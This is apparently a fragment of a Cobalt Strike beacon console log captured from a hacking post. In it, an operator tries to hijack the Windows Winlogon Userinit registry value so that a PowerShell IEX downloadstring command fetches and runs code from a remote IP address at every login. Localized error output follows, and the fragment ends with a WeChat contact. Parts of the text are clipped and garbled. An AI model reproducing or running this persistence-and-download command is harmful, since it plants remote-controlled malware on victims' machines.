 beacon> shell powershell.exe Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Winlogon" -name Userin
webclient).downloadstring('http://118.31.226.17:8011/a'))
[*] Tasked beacon to run: powershell.exe Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Winlogon"
object net.webclient).downloadstring('http://118.31.226.17:8011/a'))
[+] host called home, sent: 275 bytes
[+] received output:
Set-ItemProperty : 找不到接受实际参数“NT\CurrentVersion\Winlogon”的位置形式参
数。
所在位置 行:1 字符: 17
+ Set-ItemProperty <<<<  HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Win
logon -name Userinit -value C:\Windows\system32\userinit.exe,powershell.exe  IE
X ((new-object net.webclient).downloadstring('http://118.31.226.17:8011/a'))
    + CategoryInfo          : InvalidArgument: (:) [Set-ItemProperty], Paramet
   erBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell
   .Commands.SetItemPropertyCommand
微信号: hackctf